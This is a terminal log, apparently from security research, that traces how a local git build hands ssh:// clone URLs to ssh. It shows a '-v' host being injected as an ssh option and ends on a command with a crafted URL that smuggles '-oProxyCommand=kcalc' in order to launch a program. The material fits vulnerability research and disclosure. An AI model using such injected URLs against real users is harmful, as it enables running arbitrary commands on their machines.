 File Edit View Bookmarks Settings Help
✘ joern@hostname ~/arg_inj/git ➦ 937978e0f3 strace -s 1024 -e trace=execve -f ./git clone ssh://test@localhost:foo.git
execve("./git", ["./git", "clone", "ssh://test@localhost:foo.git"], 0x7ffffabed1a8 /* 65 vars */) = 0
Cloning into 'foo'...
warning: templates not found /home/joern/share/git-core/templates
fatal: No path specified. See 'man git-pull' for valid url syntax
+++ exited with 128 +++
✘ joern@hostname ~/arg_inj/git ➦ 937978e0f3 strace -s 1024 -e trace=execve -f ./git clone ssh://test@localhost/foo.git
execve("./git", ["./git", "clone", "ssh://test@localhost/foo.git"], 0x7ffef61f26e8 /* 65 vars */) = 0
Cloning into 'foo'...
warning: templates not found /home/joern/share/git-core/templates
strace: Process 11982 attached
[pid 11982] execve("/usr/bin/ssh", ["/usr/bin/ssh", "test@localhost", "git-upload-pack '/foo.git'"], 0x55dd00a78010 /* 65 vars */) = 0
ssh: connect to host localhost port 22: Connection refused
[pid 11982] +++ exited with 255 +++
--- SIGCHLD {si_signo=SIGCHLD, si_code=CLD_EXITED, si_pid=11982, si_uid=1000, si_status=255, si_utime=0, si_stime=0} ---
fatal: Could not read from remote repository.
Please make sure you have the correct access rights
and the repository exists.
+++ exited with 128 +++
✘ joern@hostname ~/arg_inj/git ➦ 937978e0f3 strace -s 1024 -e trace=execve -f ./git clone ssh://-v/foo.git
execve("./git", ["./git", "clone", "ssh://-v/foo.git"], 0x7fff344809d8 /* 65 vars */) = 0
Cloning into 'foo'...
warning: templates not found /home/joern/share/git-core/templates
strace: Process 12024 attached
[pid 12024] execve("/usr/bin/ssh", ["/usr/bin/ssh", "-v", "git-upload-pack '/foo.git'"], 0x557dcc29b010 /* 65 vars */) = 0
OpenSSH_8.1p1, OpenSSL 1.1.1d  10 Sep 2019
debug1: Reading configuration data /etc/ssh/ssh_config
Pseudo-terminal will not be allocated because stdin is not a terminal.
ssh: Could not resolve hostname git-upload-pack '/foo.git': Name or service not known
[pid 12024] +++ exited with 255 +++
--- SIGCHLD {si_signo=SIGCHLD, si_code=CLD_EXITED, si_pid=12024, si_uid=1000, si_status=255, si_utime=0, si_stime=0} ---
fatal: Could not read from remote repository.
Please make sure you have the correct access rights
and the repository exists.
+++ exited with 128 +++
✘ joern@hostname ~/arg_inj/git ➦ 937978e0f3 strace -s 1024 -e trace=execve -f ./git clone ssh://-oProxyCommand=kcalc/foo.git